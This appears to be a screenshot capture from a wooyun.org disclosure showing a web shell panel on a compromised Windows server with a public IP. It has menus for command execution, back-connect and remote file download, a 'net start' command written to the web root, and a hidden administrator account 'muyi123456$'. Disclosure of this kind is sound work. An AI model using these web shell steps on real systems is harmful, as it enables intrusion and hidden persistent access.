 61.142.114.205 (192.168.0.6)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control |
Execute Program »
Parameter
cmd.exe /c net start > C:/tclcpc/www/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c  net user muyi123456$ Execute
用户名 muyi123456$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/1/22 11:20:00
密码到期 从不
密码可更改 2016/1/22 11:20:00
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org